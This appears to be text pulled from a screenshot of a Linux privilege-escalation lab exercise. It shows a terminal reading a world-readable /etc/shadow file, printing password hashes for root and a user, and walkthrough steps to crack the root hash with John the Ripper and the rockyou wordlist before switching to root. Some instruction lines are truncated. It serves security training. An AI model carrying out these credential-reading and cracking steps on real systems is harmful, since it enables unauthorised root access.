 user@debian:~$ ls -la /etc/shadow
Kali Docs Kali Forums NetHunter Offensive Secu... Exploit-DB GHDB
-rw-r--rw- 1 root shadow 837 Aug 25  2019 /etc/shadow
user@debian:~$ cat /etc/shadow
root:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:17298:0:99999:7:::
daemon:*:17298:0:99999:7:::
Linux PrivEsc 10.10.165.102 1h 41m 36s
bin:*:17298:0:99999:7:::
sys:*:17298:0:99999:7:::
sync:*:17298:0:99999:7:::
games:*:17298:0:99999:7:::
man:*:17298:0:99999:7:::
lp:*:17298:0:99999:7:::
mail:*:17298:0:99999:7:::
news:*:17298:0:99999:7:::
uucp:*:17298:0:99999:7:::
proxy:*:17298:0:99999:7:::
www-data:*:17298:0:99999:7:::
backup:*:17298:0:99999:7:::
list:*:17298:0:99999:7:::
irc:*:17298:0:99999:7:::
gnats:*:17298:0:99999:7:::
nobody:*:17298:0:99999:7:::
libuuid:!:17298:0:99999:7:::
Debian-exim:!:17298:0:99999:7:::
sshd:*:17298:0:99999:7:::
user:$6$M1tQjkeb$M1A/ArH4JeyF1zBJPLQ.TZQR1locUlz0wIZsoY6aDOZRFrYirKDW5IJy32FBGjwYpT2O1zrR2xTROv7wRIkF8.:17298:0:99999:7:::
statd:*:17299:0:99999:7:::
mysql:!:18133:0:99999:7:::
user@debian:~$
Note that the /etc/shadow file on the VM is world-readable:
ls -l /etc/shadow
View the contents of the /etc/shadow file:
cat /etc/shadow
Each line of the file represents a user. A user's password hash (if they have one) can be found
second colons (:) of each line.
Save the root user's hash to a file called hash.txt on your Kali VM and use john the ripper to crack
unzip /usr/share/wordlists/rockyou.txt.gz first and run the command using sudo depending on your
Switch to the root user, using the cracked password:
su root